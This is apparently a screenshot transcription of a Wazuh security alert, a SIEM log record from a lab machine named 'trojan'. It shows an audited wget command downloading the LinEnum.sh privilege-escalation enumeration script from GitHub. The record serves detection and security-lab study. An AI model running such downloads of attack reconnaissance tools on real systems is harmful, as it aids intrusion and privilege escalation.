 Document Details
Table JSON
@timestamp Dec 4, 2023 @ 12:10:39.390
t @version 1
t _id sI7PNYwByC8XcGEufF-J
t _index wazuh-alerts-4.x-2023.12.04
# _score -
t _type -
t agent.id 001
t agent.ip 192.168.56.3
t agent.name trojan
t data.audit.arch c000003e
t data.audit.auid 1000
t data.audit.command wget
t data.audit.egid 1000
t data.audit.euid 1000
t data.audit.exe /usr/bin/wget
t data.audit.execve.a0 wget
t data.audit.execve.a1 https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
t data.audit.exit 0
t data.audit.file.inode 3933461
t data.audit.file.mode 0100755
t data.audit.file.name /usr/bin/wget
t data.audit.fsgid 1000
t data.audit.fsuid 1000
t data.audit.gid 1000
t data.audit.id 294235
t data.audit.key T1219_1
t data.audit.pid 17418
t data.audit.ppid 17417